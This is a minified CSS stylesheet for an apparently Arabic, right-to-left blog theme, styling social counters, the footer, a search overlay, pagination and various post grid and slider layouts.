.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
